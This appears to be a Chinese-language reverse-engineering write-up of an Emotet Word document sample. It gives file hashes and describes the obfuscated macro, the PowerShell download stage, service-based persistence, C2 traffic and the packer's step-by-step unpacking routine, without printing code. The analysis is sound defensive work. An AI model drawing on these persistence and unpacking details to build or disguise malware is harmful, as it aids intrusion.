文件名称: C:\Users\libaobao\Desktop\emotet.doc
文件大小: 153 KB (157,440 字节)
修改时间: 2020年11月28日,11:20:06
MD5: E86DC2921DF8755D77ACFF8708119664
SHA1: 436EF69D6378E37A48F9EC10142722D0ED706F82
SHA256: 45B3A138F08570CA324ABD24B4CC18FC7671A6B064817670F4C85C12CFC1218F
CRC32: 3A3AD841
该样本是一个word文档文件。打开就会执行恶意代码。

alt+11代码应该运行起来了,加了高强度的混淆

最终执行了如下恶意代码


powershell.exe 执行的代码 以base64编码的形式加密,解码后代码如下,依旧是高强度的混淆

解混淆之后,大概如下
有5个url, DownLoadFile() 函数 下载payload,并执行。
分析其中一个payload
文件名称: C:\Users\libaobao\Desktop\02.样本\ww.exe
文件大小: 132 KB (135,992 字节)
文件版本: 17.0.2.11443
修改时间: 2020年11月28日,11:21:24
MD5: FD20AA063F3ACA1BE3AD3D7BF479173E
SHA1: 7B1752EBBA8E895387FB67E4EA1D5806A77BE5B5
SHA256: 30BB20ED402AFE7585BAE4689F75E0E90E6D6580A229042C3A51EECEFC153DB7
CRC32: 5C550B5D


首先会以命令参数 --d360c09c 启动自己,然后结束自己进程
把自身隐藏到系统目录下
以服务的方式启动自身
并删掉源文件


不断向C2服务器收发消息

进入IDA看到WinMain里面只有一些简短的代码
这里是一个跳转到堆空间并执行的入口点



执行解包代码

堆空间中是类似 ShellCode 形式的代码,对核心代码解密解包,一种高级的定制Pack代码
壳代码执行如下:

1.GetApi

2.偏移F730的函数是GetPC
2.申请0xF600大小的A空间
2.填充数据A空间、解密A空间
3.申请0x14000的B空间
4.拷贝A空间前0x400的内容到B空间【头部信息+区段信息】

5.拷贝.text .rdata 等区段到B空间


6.调用函数UnmapViewofFile(0x400000)来解除其与文件的映射
7.在0x400000重新申请空间并把B空间拷贝到这里

8.跳转到真正的入口 0x40C9A0 并执行

把这份文件dump出来
没有导入表

API全部都是动态获取的
找到填充导入表的两个call
